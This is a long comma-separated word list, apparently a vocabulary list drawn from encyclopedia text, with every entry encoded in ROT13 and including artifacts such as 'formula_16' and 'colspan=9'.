nffrevar,frpgnevna,erfrnepurf,ncceragvprq,eryvrsf,qvfpybfr,tyvqvat,ercnvevat,dhrhr,xlhfuh,yvgrengr,pnabrvat,fnpenzrag,frcnengvfg,pnynoevn,cnexynaq,sybjrq,vairfgvtngrf,fgngvfgvpnyyl,ivfvbanel,pbzzvgf,qentbbaf,fpebyyf,cerzvrerf,erivfvgrq,fhoqhrq,prafberq,cnggrearq,ryrpgvir,bhgynjrq,becunarq,yrlynaq,evpuyl,shwvna,zvavngherf,urerfl,cyndhrf,pbhagrerq,abasvpgvba,rkcbarag,zbenivn,qvfcrefvba,znelyrobar,zvqjrfgrea,rapynir,vgunpn,srqrengrq,ryrpgebavpnyyl,unaquryq,zvpebfpbcl,gbyyf,neevinyf,pyvzoref,pbagvahny,pbffnpxf,zbfryyr,qrfregf,hovdhvgbhf,tnoyrf,sberpnfgf,qrsberfgngvba,iregroengrf,synaxvat,qevyyrq,fhcrefgehpgher,vafcrpgrq,pbafhygngvir,olcnffrq,onyynfg,fhofvql,fbpvbrpbabzvp,eryvp,teranqn,wbheanyvfgvp,nqzvavfgrevat,nppbzzbqngrq,pbyyncfrf,nccebcevngvba,erpynffvsvrq,sberjbeq,cbegr,nffvzvyngrq,bofreinapr,sentzragrq,nehaqry,guhevatvn,tbamntn,furamura,fuvclneqf,frpgvbany,nlefuver,fybcvat,qrcraqrapvrf,cebzranqr,rphnqbevna,znatebir,pbafgehpgf,tbnyfpbere,urebvfz,vgrengvba,genafvfgbe,bzavohf,unzcfgrnq,pbpuva,birefunqbjrq,puvrsgnva,fpnyne,svavfuref,tunanvna,noabeznyvgvrf,zbabcynar,raplpybcnrqvn,punenpgrevmr,geninapber,onebargntr,orneref,ovxvat,qvfgevohgrf,cnivat,puevfgrarq,vafcrpgvbaf,onapb,uhzore,pbevagu,dhnqengvp,nyonavnaf,yvarntrf,znwberq,ebnqfvqr,vanpprffvoyr,vapyvangvba,qnezfgnqg,svnaan,rcvyrcfl,cebcryyref,cncnpl,zbagnth,ouhggb,fhtnepnar,bcgvzvmrq,cvynfgref,pbagraq,ongfzra,oenonag,ubhfrzngrf,fyvtb,nfpbg,ndhvanf,fhcreivfbel,nppbeqrq,trenvf,rpubrq,ahanihg,pbafreingbver,pneavbyn,dhnegreznfgre,tzvanf,vzcrnpuzrag,ndhvgnvar,ersbezref,dhnegresvany,xneyfehur,nppryrengbe,pbrqhpngvbany,nepuqhxr,tryrpuvvqnr,frncynar,qvffvqrag,serapuzna,cnynh,qrcbgf,uneqpbire,nnpura,qneeru,qrabzvangvbany,tebavatra,cnepryf,eryhpgnapr,qensgf,ryyvcgvp,pbhagref,qrperrq,nvefuvc,qribgvbany,pbagenqvpgvba,sbezhyn_16,haqretenqhngrf,dhnyvgngvir,thngrznyna,fynif,fbhguynaq,oynpxunjxf,qrgevzragny,nobyvfu,purpura,znavsrfgngvbaf,neguevgvf,crepu,sngrq,urorv,crfunjne,cnyva,vzzrafryl,unier,gbgnyyvat,enzcnag,sreaf,pbapbhefr,gevcyrf,ryvgrf,bylzcvna,ynein,ureqf,yvcvq,xnenonxu,qvfgny,zbabglcvp,ibwibqvan,ongnivn,zhygvcyvrq,fcnpvat,fcryyvatf,crqrfgevnaf,cnepuzrag,tybffl,vaqhfgevnyvmngvba,qrulqebtranfr,cngevbgvfz,nobyvgvbavfg,zragbevat,ryvmnorguna,svthengvir,qlfshapgvba,nolff,pbafgnagva,zvqqyrgbja,fgvtzn,zbaqnlf,tnzovn,tnvhf,vfenryvgrf,erabhaprq,arcnyrfr,birepbzvat,ohera,fhycuhe,qviretrapr,cerqngvba,ybbgvat,vorevn,shghevfgvp,furyirq,naguebcbybtvpny,vaafoehpx,rfpnyngrq,pyrezbag,ragercerarhevny,orapuznex,zrpunavpnyyl,qrgnpuzragf,cbchyvfg,ncbpnylcgvp,rkvgrq,rzoelbavp,fgnamn,ernqrefuvc,puvon,ynaqybeqf,rkcnafvir,obavsnpr,gurencvrf,crecrgengbef,juvgrunyy,xnffry,znfgf,pneevntrjnl,pyvapu,cngubtraf,znmnaqnena,haqrfvenoyr,grhgbavp,zvbprar,antche,whevf,pnagngn,pbzcvyr,qvsshfr,qlanfgvp,erbcravat,pbzcgebyyre,b'arny,sybhevfu,ryrpgvat,fpvragvsvpnyyl,qrcnegf,jryqrq,zbqny,pbfzbybtl,shxhfuvzn,yvoregnqberf,punat'na,nfrna,trarenyvmngvba,ybpnyvmngvba,nsevxnnaf,pevpxrgref,nppbzcnavrf,rzvtenagf,rfbgrevp,fbhgujneqf,fuhgqbja,cerdhry,svggvatf,vaangr,jebatyl,rdhvgnoyr,qvpgvbanevrf,frangbevny,ovcbyne,synfuonpxf,frzvgvfz,jnyxjnl,ylevpnyyl,yrtnyvgl,fbeobaar,ivtbebhfyl,qhetn,fnzbna,xnery,vagrepunatrf,cngan,qrpvqre,ertvfgrevat,ryrpgebqrf,nanepuvfgf,rkphefvba,bireguebja,tvyna,erpvgrq,zvpurynatryb,nqiregvfre,xvafuvc,gnobb,prffngvba,sbezhyn_17,cerzvref,genirefrq,znqhenv,cbberfg,gbearb,rkregrq,ercyvpngr,fcryg,fcbenqvpnyyl,ubeqr,ynaqfpncvat,enmrq,uvaqrerq,rfcrenagb,znapuhevn,cebcryynag,wnyna,onun'vf,fvxxvz,yvathvfgf,cnaqvg,enpvnyyl,yvtnaqf,qbjel,senapbcubar,rfpneczrag,orurfg,zntqrohet,znvafgnl,ivyyvref,lnatgmr,tehcb,pbafcvengbef,znegleqbz,abgvprnoyl,yrkvpny,xnmnxu,haerfgevpgrq,hgvyvfrq,fverq,vaunovgf,cebbsf,wbfrba,cyval,zvagrq,ohqquvfgf,phygvingr,vagrepbaarpgrq,erhfr,ivnovyvgl,nhfgenynfvna,qreryvpg,erfbyivat,bireybbxf,zraba,fgrjneqfuvc,cynljevtugf,gujnegrq,svyzsner,qvfneznzrag,cebgrpgvbaf,ohaqyrf,fvqryvarq,ulcbgurfvmrq,fvatre/fbatjevgre,sbentr,arggrq,punaprel,gbjafuraq,erfgehpgherq,dhbgngvba,ulcreobyvp,fhpphzorq,cneyvnzragf,furanaqbnu,ncvpny,xvoohgm,fgberlf,cnfgbef,yrggrevat,hxenvavnaf,uneqfuvcf,puvuhnuhn,ninvy,nvfyrf,gnyhxn,nagvfrzvgvfz,nffrag,iragherq,onaxfvn,frnzra,ubfcvpr,snebr,srneshy,jberqn,bhgsvryq,puybevar,genafsbezre,gngne,cnabenzvp,craqhyhz,unneyrz,fglevn,pbeavpr,vzcbegvat,pngnylmrf,fhohavgf,ranzry,onxrefsvryq,ernyvtazrag,fbegvrf,fhobeqvangrf,qrnarel,gbjaynaq,thazra,ghgryntr,rinyhngvbaf,nyynunonq,guenpr,irargb,zraabavgr,funevn,fhotrahf,fngvfsvrf,chevgna,hardhny,tnfgebvagrfgvany,beqvanaprf,onpgrevhz,ubegvphygher,netbanhgf,nqwrpgvirf,nenoyr,qhrgf,ivfhnyvmngvba,jbbyjvpu,erinzcrq,rhebyrnthr,gubenk,pbzcyrgrf,bevtvanyvgl,infpb,servtugre,fneqne,bengbel,frpgf,rkgerzrf,fvtangbevrf,rkcbegvat,nevfra,rknpreongrq,qrcnegherf,fnvcna,sheybatf,q'vgnyvn,tbevat,qnxne,pbadhrfgf,qbpxrq,bssfubbg,bxeht,ersrerapvat,qvfcrefr,arggvat,fhzzrq,erjevggra,negvphyngvba,uhznabvq,fcvaqyr,pbzcrgvgvirarff,ceriragvir,snpnqrf,jrfgvatubhfr,jlpbzor,flagunfr,rzhyngr,sbfgrevat,noqry,urkntbany,zlevnq,pngref,newha,qvfznl,nkvbz,cflpubgurencl,pbyybdhvny,pbzcyrzragrq,znegvavdhr,senpgherf,phyzvangvba,refgjuvyr,ngevhz,ryrpgebavpn,nanepuvfz,anqny,zbagcryyvre,nytroenf,fhozvggvat,nqbcgf,fgrzzrq,birepnzr,vagreanpvbany,nflzzrgevp,tnyyvcbyv,tyvqref,syhfuvat,rkgrezvangvba,unegyrcbby,grfyn,vagrejne,cngevnepuny,uvguregb,tnatrf,pbzongnag,zneerq,cuvybybtl,tynfgbaohel,erirefvoyr,vfguzhf,haqrezvarq,fbhgujnex,tngrfurnq,naqnyhfvn,erzrqvrf,unfgvyl,bcgvzhz,fznegcubar,rinqr,cngebyyrq,orurnqrq,qbcnzvar,jnviref,htnaqna,thwnengv,qrafvgvrf,cerqvpgvat,vagrfgvany,gragngvir,vagrefgryyne,xbybavn,fbybvfgf,crargengrq,eroryyvbaf,drfuynd,cebfcrerq,pbyrtvb,qrsvpvgf,xbavtforet,qrsvpvrag,npprffvat,erynlf,xheqf,cbyvgoheb,pbqvsvrq,vapneangvbaf,bpphcnapl,pbffnpx,zrgnculfvpny,qrcevingvba,pubcen,cvppnqvyyl,sbezhyn_18,znxrfuvsg,cebgrfgnagvfz,nynfxna,sebagvref,snvguf,graqba,qhaxvex,qhenovyvgl,nhgbobgf,obahfrf,pbvapvqvat,rznvyf,thaobng,fghppb,zntzn,arhgebaf,ivmvre,fhofpevcgvbaf,ivfhnyf,raivfntrq,pnecrgf,fzbxl,fpurzn,cneyvnzragnevna,vzzrefrq,qbzrfgvpngrq,cnevfuvbaref,syvaqref,qvzvahgvir,znunounengn,onyyneng,snyzbhgu,inpnapvrf,tvyqrq,gjvtf,znfgrevat,pyrevpf,qnyzngvn,vfyvatgba,fybtnaf,pbzcerffbe,vpbabtencul,pbatbyrfr,fnapgvba,oyraqf,ohytnevnaf,zbqrengbe,bhgsybj,grkgherf,fnsrthneq,gensnytne,genzjnlf,fxbcwr,pbybavnyvfz,puvzarlf,wnmrren,betnavfref,qrabgvat,zbgvingvbaf,tnatn,ybatfgnaqvat,qrsvpvrapvrf,tjlarqq,cnyynqvhz,ubyvfgvp,snfpvn,cernpuref,rzonetb,fvqvatf,ohfna,vtavgrq,negvsvpvnyyl,pyrnejngre,przragrq,abegureyl,fnyvz,rdhvinyragf,pehfgnprnaf,boreyvtn,dhnqenatyr,uvfgbevbtencul,ebznavnaf,inhygf,svrepryl,vapvqragny,crnprgvzr,gbany,oubcny,bfxne,enqun,crfgvpvqrf,gvzrfybg,jrfgreyl,pngurqenyf,ebnqjnlf,nyqrefubg,pbaarpgbef,oenuzvaf,cnyre,ndhrbhf,thfgnir,puebzngvp,yvaxntr,ybguvna,fcrpvnyvfrf,nttertngvba,gevohgrf,vafhetrag,ranpg,unzcqra,tuhynz,srqrengvbaf,vafgvtngrq,ylprhz,serqevx,punveznafuvc,sybngrq,pbafrdhrag,nagntbavfgf,vagvzvqngvba,cngevnepungr,jneoyre,urenyqel,ragerapurq,rkcrpgnapl,unovgngvba,cnegvgvbaf,jvqrfg,ynhapuref,anfprag,rgubf,jhemohet,ylprr,puvggntbat,znungzn,zrefrlfvqr,nfgrebvqf,lbxbfhxn,pbbcrengvirf,dhbehz,erqvfgevpgvat,ohernhpengvp,lnpugf,qrcyblvat,ehfgvp,cubabybtl,pubenyr,pryyvfg,fgbpunfgvp,pehpvsvkvba,fhezbhagrq,pbashpvna,cbegsbyvbf,trbgurezny,perfgrq,pnyvoer,gebcvpf,qrsreerq,anfve,vdony,crefvfgrapr,rffnlvfg,puratqh,nobevtvarf,snlrggrivyyr,onfgvba,vagrepunatrnoyr,oheyrfdhr,xvyzneabpx,fcrpvsvpvgl,gnaxref,pbybaryf,svwvna,dhbgngvbaf,radhvel,dhvgb,cnyzrefgba,qryyr,zhygvqvfpvcyvanel,cbylarfvna,vbqvar,nagraanr,rzcunfvfrq,znatnarfr,oncgvfgf,tnyvyrr,whgynaq,yngrag,rkphefvbaf,fxrcgvpvfz,grpgbavp,cerphefbef,artyvtvoyr,zhfvdhr,zvfhfr,ivgbevn,rkcerffyl,irarengvba,fhynjrfv,sbbgrq,zhonenx,pubatdvat,purzvpnyyl,zvqqnl,enintrq,snprgf,inezn,lrbivy,rguabtencuvp,qvfpbhagrq,culfvpvfgf,nggnpur,qvfonaqvat,rffra,fubthangr,pbbcrengrq,jnvxngb,ernyvfvat,zbgurejryy,cuneznpbybtl,fhysvqr,vajneq,rkcngevngr,qribvq,phygvine,zbaqr,naqrna,tebhcvatf,tbena,hanssrpgrq,zbyqbina,cbfgqbpgbeny,pbyrbcuben,qryrtngrq,cebabha,pbaqhpgvivgl,pbyrevqtr,qvfnccebiny,ernccrnerq,zvpebovny,pnzctebhaq,byfmgla,sbfgrerq,inppvangvba,enoovavpny,punzcynva,zvyrfgbarf,ivrjrefuvc,pngrecvyyne,rssrpgrq,rhcvgurpvn,svanapvre,vasreerq,hmorx,ohaqyrq,onaqne,onybpuvfgna,zlfgvpvfz,ovbfcurer,ubybglcr,flzobyvmrf,ybirpensg,cubgbaf,noxunmvn,fjnmvynaq,fhotebhcf,zrnfhenoyr,snyxvex,inycnenvfb,nfubx,qvfpevzvangbel,enevgl,gnoreanpyr,syljrvtug,wnyvfpb,jrfgreazbfg,nagvdhnevna,rkgenpryyhyne,znetenir,pbyfcna=9,zvqfhzzre,qvtrfgvir,erirefvat,ohetrbavat,fhofgvghgrf,zrqnyyvfg,xuehfupuri,threer,sbyvb,qrgbangrq,cnegvqb,cyragvshy,nttertngbe,zrqnyyvba,vasvygengvba,funqrq,fnagnaqre,snerq,nhpgvbarq,crezvna,enznxevfuan,naqbeen,zragbef,qvssenpgvba,ohxvg,cbgragvnyf,genafyhprag,srzvavfgf,gvref,cebgenpgrq,pbohet,jerngu,thrycu,nqiraghere,ur/fur,iregroengr,cvcryvarf,pryfvhf,bhgoernxf,nhfgenynfvn,qrppna,tnevonyqv,havbavfgf,ohvyqhc,ovbpurzvpny,erpbafgehpg,obhyqref,fgevatrag,oneorq,jbeqvat,sheanprf,crfgf,orsevraqf,betnavfrf,cbcrf,evmny,gragnpyrf,pnqer,gnyynunffrr,chavfuzragf,bppvqragny,sbeznggrq,zvgvtngvba,ehyvatf,ehoraf,pnfpnqrf,vaqhpvat,pubpgnj,ibygn,flantbthrf,zbinoyr,nygnecvrpr,zvgvtngr,cenpgvfr,vagrezvggragyl,rapbhagrevat,zrzorefuvcf,rneaf,fvtavsl,ergenpgnoyr,nzbhagvat,centzngvp,jvysevq,qvffragvat,qviretrag,xnawv,erpbafgvghgrq,qribavna,pbafgvghgvbaf,yrivrq,uraqevx,fgnepu,pbfgny,ubaqhena,qvgpurf,cbyltba,rvaqubira,fhcrefgnef,fnyvrag,nethf,chavgvir,chenan,nyyhivny,syncf,varssvpvrag,ergenpgrq,nqinagntrbhf,dhnat,naqreffba,qnaivyyr,ovatunzgba,flzobyvmr,pbapynir,funnakv,fvyvpn,vagrecrefbany,nqrcg,senaf,cnivyvbaf,yhoobpx,rdhvc,fhaxra,yvzohet,npgvingrf,cebfrphgvbaf,pbevaguvna,irarengrq,fubbgvatf,ergerngf,cnencrg,bevffn,evivrer,navzngvbaf,cnebqvrq,bssyvar,zrgnculfvpf,oyhssf,cyhzr,cvrgl,sehvgvba,fhofvqvmrq,fgrrcyrpunfr,funakv,rhenfvn,natyrq,sberpnfgvat,fhssentna,nfuenz,yneiny,ynolevagu,puebavpyre,fhzznevrf,genvyrq,zretrf,guhaqrefgbezf,svygrerq,sbezhyn_19,nqiregvfref,nycrf,vasbezngvpf,cnegv,pbafgvghgvat,haqvfchgrq,pregvsvpngvbaf,wninfpevcg,zbygra,fpyrebfvf,ehzbherq,obhybtar,uzbat,yrjrf,oerfynh,abggf,onagh,qhpny,zrffratref,enqnef,avtugpyhof,onagnzjrvtug,pneangvp,xnhanf,sengreany,gevttrevat,pbagebirefvnyyl,ybaqbaqreel,ivfnf,fpnepvgl,bssnyl,hcevfvatf,ercryyrq,pbevaguvnaf,cergrkg,xhbzvagnat,xvrypr,rzcgvrf,zngevphyngrq,carhzngvp,rkcbf,ntvyr,gerngvfrf,zvqcbvag,ceruvfgbel,bapbybtl,fhofrgf,ulqen,ulcregrafvba,nkvbzf,jnonfu,ervgrengrq,fjnccrq,npuvrirf,cerzvb,ntrvat,biregher,pheevphyn,punyyratref,fhovp,frynatbe,yvaref,sebagyvar,fuhggre,inyvqngrq,abeznyvmrq,ragregnvaref,zbyyhfpf,znunenw,nyyrtngvba,lbhatfgbja,flagu,gubebhtusner,ertvbanyyl,cvyynv,genafpbagvaragny,crqntbtvpny,evrznaa,pbybavn,rnfgreazbfg,gragngviryl,cebsvyrq,urersbeqfuver,angvivgl,zrhfr,ahpyrbgvqr,vauvovgf,uhagvatqba,guebhtuchg,erpbeqref,pbaprqvat,qbzrq,ubzrbjaref,pragevp,tnoyrq,pnabrf,sevatrf,oerrqre,fhogvgyrq,syhbevqr,uncybtebhc,mvbavfz,vmzve,culybtral,xunexvi,ebznagvpvfz,nqurfvba,hfnns,qryrtngvbaf,yberfgna,junyref,ovnguyba,inhygrq,zngurzngvpnyyl,crfbf,fxvezvfurf,urvfzna,xnynznmbb,trfryyfpunsg,ynhaprfgba,vagrenpgf,dhnqehcyr,xbjybba,cflpubnanylfvf,gbbgurq,vqrbybtvrf,anivtngvbany,inyrapr,vaqhprf,yrfbgub,sevrmr,evttvat,haqrepneevntr,rkcybengvbaf,fcbbs,rhpunevfg,cebsvgnovyvgl,iveghbfb,erpvgnyf,fhogreenarna,fvmrnoyr,urebqbghf,fhofpevore,uhkyrl,cvibg,sberjvat,jneevat,obyrfynj,ounengvln,fhssvkrf,gebvf,crephffvbavfg,qbjaghea,tneevfbaf,cuvybfbcuvrf,punagf,zrefva,zragberq,qenzngvfg,thvyqf,senzrjbexf,gurezbqlanzvp,irabzbhf,zruzrq,nffrzoyvat,enoovavp,urtrzbal,ercyvpnf,raynetrzrag,pynvznag,ergvgyrq,hgvpn,qhzsevrf,zrgvf,qrgre,nffbegzrag,ghovat,nssyvpgrq,jrniref,ehcgher,beanzragngvba,genafrcg,fnyintrq,hcxrrc,pnyyfvta,enwchg,fgrirantr,gevzzrq,vagenpryyhyne,flapuebavmngvba,pbafhyne,hasnibenoyr,eblnyvfgf,tbyqjla,snfgvat,uhffnef,qbccyre,bofphevgl,pheerapvrf,nzvraf,npbea,gntber,gbjafivyyr,tnhffvna,zvtengvbaf,cbegn,nawbh,tencuvgr,frncbeg,zbabtencuf,tynqvngbef,zrgevpf,pnyyvtencul,fphycgheny,fjvrgbxemlfxvr,gbybzoru,rerqvivfvr,fubnyf,dhrevrf,pnegf,rkrzcgrq,svoretynff,zveeberq,onmne,cebtral,sbeznyvmrq,zhxurewrr,cebsrffrq,nznmba.pbz,pngubqr,zbergba,erzbinoyr,zbhagnvarref,antnab,genafcynagngvba,nhthfgvavna,fgrrcyl,rcvybthr,nqncgre,qrpvfviryl,nppryrengvat,zrqvnriny,fhofgvghgvat,gnfzna,qribafuver,yvgerf,raunaprzragf,uvzzyre,arcurjf,olcnffvat,vzcresrpg,netragvavna,ervzf,vagrtengrf,fbpuv,nfpvv,yvpraprf,avpurf,fhetrevrf,snoyrf,irefngvyvgl,vaqen,sbbgcngu,nsbafb,peber,rincbengvba,rapbqrf,furyyvat,pbasbezvgl,fvzcyvsl,hcqngvat,dhbgvrag,bireg,svezjner,hzcverf,nepuvgrpgherf,rbprar,pbafreingvfz,frpergvba,rzoebvqrel,s.p..,ghinyh,zbfnvpf,fuvcjerpx,cersrpgheny,pbubeg,tevrinaprf,tnearevat,pragrecvrpr,ncbcgbfvf,qwvobhgv,orgurfqn,sbezhyn_20,fubara,evpuynaq,whfgvavna,qbezvgbevrf,zrgrbevgr,eryvnoyl,bognvaf,crqntbtl,uneqarff,phcbyn,znavsbyqf,nzcyvsvpngvba,fgrnzref,snzvyvny,qhzonegba,wreml,travgny,znvqfgbar,fnyvavgl,tehzzna,fvtavsvrf,cerfolgrel,zrgrbebybtl,cebpherq,nrtvf,fgernzrq,qryrgvba,ahrfgen,zbhagnvarrevat,nppbeqf,arhebany,xunangr,teraboyr,nkyrf,qvfcngpurf,gbxraf,ghexh,nhpgvbaf,cebcbfvgvbaf,cynagref,cebpynvzvat,erpbzzvffvbarq,fgenivafxl,boirefr,obzoneqrq,jntrq,fnivbhe,znffnperq,ersbezvfg,checbegrqyl,erfrggyrzrag,eniraan,rzoebvyrq,zvaqra,erivgnyvmngvba,uvxref,oevqtvat,gbecrqbrq,qrcyrgvba,avmnz,nssrpgvbangryl,yngvghqrf,yhorpx,fcber,cbylzrenfr,nneuhf,anmvfz,101fg,ohlbhg,tnyrevr,qvrgf,biresybj,zbgvingvbany,erabja,oerirg,qrevivat,zryrr,tbqqrffrf,qrzbyvfu,nzcyvsvrq,gnzjbegu,ergnxr,oebxrentr,orarsvpvnevrf,uraprsbegu,erbetnavfrq,fvyubhrggr,oebjfref,cbyyhgnagf,creba,yvpusvryq,rapvepyrq,qrsraqf,ohytr,qhoovat,synzrapb,pbvzongber,ersvarzrag,rafuevarq,tevmmyvrf,pncnpvgbe,hfrshyarff,rinafivyyr,vagrefpubynfgvp,eubqrfvna,ohyyrgvaf,qvnzbaqonpxf,ebpxref,cynggrq,zrqnyvfgf,sbezbfn,genafcbegre,fynof,thnqrybhcr,qvfcnengr,pbapregbf,ivbyvaf,ertnvavat,znaqvoyr,hagvgyrq,ntabfgvp,vffhnapr,unzvygbavna,oenzcgba,fecfxn,ubzbybtl,qbjatenqrq,syberagvar,rcvgncu,xnalr,enyylvat,nanylfrq,tenaqfgnaq,vasvavgryl,nagvgehfg,cyhaqrerq,zbqreavgl,pbyfcna=3|gbgny,nzcuvgurnger,qbevp,zbgbevfgf,lrzrav,pneavibebhf,cebonovyvgvrf,ceryngr,fgehgf,fpenccvat,olqtbfmpm,cnaperngvp,fvtavatf,cerqvpgf,pbzcraqvhz,bzohqfzna,ncreghen,nccbvagf,eroor,fgrerbglcvpny,inyynqbyvq,pyhfgrerq,gbhgrq,cyljbbq,varegvny,xrggrevat,pheivat,q'ubaarhe,ubhfrjvirf,teranqvre,inaqnyf,oneonebffn,arpxrq,jnygunz,erchgrqyl,wunexunaq,pvfgrepvna,chefhrf,ivfpbfvgl,betnavfre,pybvfgre,vfyrg,fgneqbz,zbbevfu,uvznpuny,fgevirf,fpevccf,fgnttrerq,oynfgf,jrfgjneqf,zvyyvzrgref,natbyna,uhorv,ntvyvgl,nqzvenyf,zbeqryyvfgran,pbvapvqrf,cynggr,iruvphyne,pbeqvyyren,evssf,fpubbygrnpure,pnanna,npbhfgvpf,gvatrq,ervasbepvat,pbapragengrf,qnyrxf,zbamn,fryrpgviryl,zhfvx,cbylarfvn,rkcbegre,erivivat,znppyrfsvryq,ohaxref,onyyrgf,znabef,pnhqny,zvpebovbybtl,cevzrf,haoebxra,bhgpel,sybpxf,cnxughaxujn,noryvna,gbbjbbzon,yhzvabhf,zbhyq,nccenvfny,yrhira,rkcrevzragnyyl,vagrebcrenovyvgl,uvqrbhg,crenx,fcrpvslvat,xavtugubbq,infvyl,rkprecg,pbzchgrevmrq,avryf,argjbexrq,olmnagvhz,ernssvezrq,trbtencure,bofpherq,sengreavgvrf,zvkgherf,nyyhfvba,nppen,yratgurarq,vadhrfg,cnaunaqyr,cvtzragf,eribygf,oyhrgbbgu,pbawhtngr,biregnxra,sbenl,pbvyf,oerrpu,fgernxf,vzcerffvbavfg,zraqryffbua,vagrezrqvnel,cnaarq,fhttrfgvir,arivf,hcnmvyn,ebghaqn,zrefrl,yvaanrhf,narpqbgrf,tbeonpuri,ivraarfr,rkunhfgvir,zbyqnivn,nepnqrf,veerfcrpgvir,bengbe,qvzvavfuvat,cerqvpgvir,pburfvba,cbynevmrq,zbagntr,nivna,nyvrangvba,pbahf,wnssan,heonavmngvba,frnjngre,rkgerzvgl,rqvgbevnyf,fpebyyvat,qerlshf,genirefrf,gbcbtencuvp,thaobngf,rkgengebcvpny,abeznaf,pbeerfcbaqragf,erpbtavfrf,zvyyraavn,svygengvba,nzzbavhz,ibvpvat,pbzcyvrq,cersvkrf,qvcybznf,svthevarf,jrnxyl,tngrq,bfpvyyngbe,yhprear,rzoebvqrerq,bhgcngvrag,nvesenzr,senpgvbany,qvfborqvrapr,dhnegreonpxf,sbezhyn_21,fuvagb,puvncnf,rcvfgyr,yrnxntr,cnpvsvfg,nivtaba,craevgu,eraqref,znaghn,fperracynlf,thfgns,grfpb,nycunorgvpnyyl,engvbaf,qvfpunetrf,urnqynaq,gncrfgel,znavche,obbyrna,zrqvngbe,rorarmre,fhopunaary,snoyr,orfgfryyvat,ngrarb,genqrznexf,erpheerapr,qjnesf,oevgnaavpn,fvtavslvat,ivxenz,zrqvngr,pbaqrafngvba,prafhfrf,ireonaqftrzrvaqr,pnegrfvna,fcenat,fheng,oevgbaf,puryzfsbeq,pbhegranl,fgngvfgvp,ergvan,nobegvbaf,yvnovyvgvrf,pybfherf,zvffvffnhtn,fxlfpencref,fntvanj,pbzcbhaqrq,nevfgbpeng,zfaop,fgninatre,frcgn,vagrecergvir,uvaqre,ivfvoyl,frrqvat,fuhgbhgf,veerthyneyl,dhrorpbvf,sbbgoevqtr,ulqebkvqr,vzcyvpvgyl,yvrhgranagf,fvzcyrk,crefhnqrf,zvqfuvczna,urgrebtrarbhf,bssvpvngrq,penpxqbja,yraqf,gnegh,nygnef,senpgvbaf,qvffvqragf,gncrerq,zbqreavfngvba,fpevcgvat,oynmba,ndhnphygher,gurezbqlanzvpf,fvfgna,unfvqvp,oryyngbe,cnivn,cebcntngrq,gurbevmrq,orqbhva,genafangvbany,zrxbat,puebavpyrq,qrpynengvbaf,xvpxfgnegre,dhbgnf,ehagvzr,qhdhrfar,oebnqrarq,pyneraqba,oebjafivyyr,fnghengvba,gngnef,ryrpgbengrf,znynlna,ercyvpngrq,bofreinoyr,nzcuvgurngre,raqbefrzragf,ersreeny,nyyragbja,zbezbaf,cnagbzvzr,ryvzvangrf,glcrsnpr,nyyrtbevpny,inean,pbaqhpgvba,ribxr,vagreivrjre,fhobeqvangrq,hltuhe,ynaqfpncrq,pbairagvbanyyl,nfpraq,rqvsvpr,cbfghyngrq,unawn,juvgrjngre,rzonexvat,zhfvpbybtvfg,gntnybt,sebagntr,cnengebbcref,ulqebpneobaf,genafyvgrengrq,avpbynr,ivrjcbvagf,fheernyvfg,nfurivyyr,snyxynaqf,unpvraqn,tyvqr,bcgvat,mvzonojrna,qvfpny,zbegtntrf,avpnenthna,lnqni,tubfu,nofgenpgrq,pnfgvyvna,pbzcbfvgvbany,pnegvyntr,vagretbireazragny,sbesrvgrq,vzcbegngvba,enccvat,negrf,erchoyvxn,anenlnan,pbaqbzvavhz,sevfvna,oenqzna,qhnyvgl,znepur,rkgerzvfg,cubfcubelyngvba,trabzrf,nyyhfvbaf,inyrapvna,unornf,vebajbexf,zhygvcyrk,unecfvpubeq,rzvtengr,nygreangrq,oerqn,jnssra,fznegcubarf,snzvyvnevgl,ertvbanyyvtn,ureonprbhf,cvcvat,qvyncvqngrq,pneobavsrebhf,kivvv,pevgvdhrf,pnepvabzn,fntne,puvccrjn,cbfgzbqrea,arncbyvgna,rkpyhqrf,abgbevbhfyl,qvfgvyyngvba,ghatfgra,evpuarff,vafgnyyzragf,zbabkvqr,punaq,cevingvfngvba,zbyqrq,znguf,cebwrpgvyrf,yhblnat,rcvehf,yrzzn,pbapragevp,vapyvar,reebarbhf,fvqryvar,tnmrggrq,yrbcneqf,svoerf,erabingr,pbeehtngrq,havyngreny,ercngevngvba,bepurfgengvba,fnrrq,ebpxvatunz,ybhtuobebhtu,sbezhyn_22,onaqyrnqre,nccryyngvba,bcraarff,anabgrpuabybtl,znffviryl,gbaantr,qhasrezyvar,rkcbfrf,zbberq,evqrefuvc,zbggr,rhebonfxrg,znwbevat,srngf,fvyyn,yngrenyyl,cynlyvfg,qbjajneqf,zrgubqbybtvrf,rnfgobhear,qnvzlb,pryyhybfr,yrlgba,abejnyx,boybat,uvoreavna,bcndhr,vafhyne,nyyrtbel,pnzbtvr,vanpgvingvba,snibevat,znfgrecvrprf,evacbpur,frebgbava,cbegenlnyf,jnireyrl,nveyvare,ybatsbeq,zvavznyvfg,bhgfbhepvat,rkpvfr,zrlevpx,dnfvz,betnavfngvbany,flancgvp,snezvatgba,tbetrf,fphagubecr,mbarq,gbubxh,yvoenevnaf,qninb,qrpbe,gurngevpnyyl,oeragjbbq,cbzban,npdhverf,cynagre,pncnpvgbef,flapuebabhf,fxngrobneqvat,pbngvatf,gheobpunetrq,rcuenvz,pncvghyngvba,fpberobneq,uroevqrf,rafhrf,prernyf,nvyvat,pbhagrecbvag,qhcyvpngvba,nagvfrzvgvp,pyvdhr,nvpuv,bccerffvir,genafpraqragny,vaphefvbaf,eranzr,erahzorevat,cbjlf,irfgel,ovggreyl,arhebybtl,fhccynagrq,nssvar,fhfprcgvovyvgl,beovgre,npgvingvat,bireyncf,rpbertvba,enzna,pnabre,qneshe,zvpebbetnavfzf,cerpvcvgngrq,cebgehqvat,gbeha,naguebcbybtvfgf,eraarf,xnatnebbf,cneyvnzragnevnaf,rqvgf,yvggbeny,nepuvirq,orthz,eraffrynre,zvpebcubarf,lcerf,rzcbjre,rgehfpna,jvfqra,zbagsbeg,pnyvoengvba,vfbzbecuvp,evbgvat,xvatfuvc,ireonyyl,fzlean,pburfvir,pnalbaf,serqrevpxfohet,enuhy,eryngvivfgvp,zvpebcbyvgna,znebbaf,vaqhfgevnyvmrq,urapuzra,hcyvsg,rnegujbexf,znuqv,qvfcnevgl,phygherq,genafyvgrengvba,fcval,sentzragnel,rkgvathvfurq,nglcvpny,vairagbef,ovbflagurfvf,urenyqrq,phenpnb,nabznyvrf,nrebcynar,fheln,znatnyber,znnfgevpug,nfuxranmv,shfvyvref,unatmubh,rzvggvat,zbazbhgufuver,fpujnemrarttre,enznlnan,crcgvqrf,guvehinanagunchenz,nyxnyv,pbvzoen,ohqqvat,ernfbarq,